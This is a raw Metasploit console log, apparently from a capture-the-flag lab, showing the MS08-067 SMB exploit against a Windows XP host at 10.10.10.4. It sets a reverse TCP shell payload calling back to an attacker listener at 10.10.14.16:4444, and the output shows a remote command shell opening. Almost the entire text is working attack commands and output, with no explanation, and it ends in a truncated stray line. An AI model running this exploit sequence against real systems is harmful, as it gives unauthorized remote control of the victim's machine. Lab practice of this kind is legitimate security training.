 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 10.10.14.16
lhost => 10.10.14.16
msf6 exploit(windows/smb/ms08_067_netapi) > set target 6
target => 6
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.16:4444
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (10.10.14.16:4444 -> 10.10.10.4:1032) at 2025-03-16 03:32:02 -0400
Shell Banner:
Microsoft Windows XP [Version 5.1.2600]
-----
google-chr...
C:\WINDOWS\system32>